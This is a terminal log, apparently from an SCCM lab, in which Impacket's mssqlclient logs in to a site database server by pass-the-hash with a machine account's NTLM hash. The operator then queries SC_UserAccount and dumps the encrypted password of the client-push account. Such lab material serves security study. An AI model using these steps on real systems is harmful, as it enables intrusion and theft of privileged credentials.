 C:\Users\standard-user\Desktop>mssqlclient.exe -windows-auth -hashes "aad3b435b51404eeaad3b435b51404ee:fe7f671f719978e25111c8c196662006" "SCCMLAB/MECM$"@192.168.60.12
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(MSSQL): Line 1: Changed database context to 'master'.
[*] INFO(MSSQL): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server   (160 3232)
[!] Press help for extra shell commands
SQL (SCCMLAB\MECM$  dbo@master)> USE CM_S01
[-] ERROR(MSSQL): Line 1: Database 'CM_S01' does not exist. Make sure that the name is entered correctly.
SQL (SCCMLAB\MECM$  dbo@master)> SELECT UserName,Password FROM SC_UserAccount
[-] ERROR(MSSQL): Line 1: Invalid object name 'SC_UserAccount'.
SQL (SCCMLAB\MECM$  dbo@master)> USE CM_P01
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: CM_P01
[*] INFO(MSSQL): Line 1: Changed database context to 'CM_P01'.
SQL (SCCMLAB\MECM$  dbo@CM_P01)> SELECT UserName,Password FROM SC_UserAccount
UserName                    Password
sccm.lab\sccm-client-push   0C010000080000000102000000366000000A40000B2225C723E6AFDEF9712E07EE334C7E84B68D6CE26D403FC1C2E807EBB2F7B402E926DE5389EF1E913DF3CBEB67F6FE699F
B99B2064822F5826BDAA2EF1BF2FCFD0C974C5CBC2FC752AC5F76698F09538FAC217BF2C256FEDE58F83C35C509247E712E530680939734B18F51CC2944C9331804C0FFCC004374DF3711D1BE3DDDBD3BE04267
D427772DD4E2B350567E92E943F487DC84876F50CF58E1E9739A47920A756504B6C5D0A7EFB7A16007E764BF4129C4E5664A2935484E80C5CC8F57E3CDDD202B34C45AB26FC9171434C1CF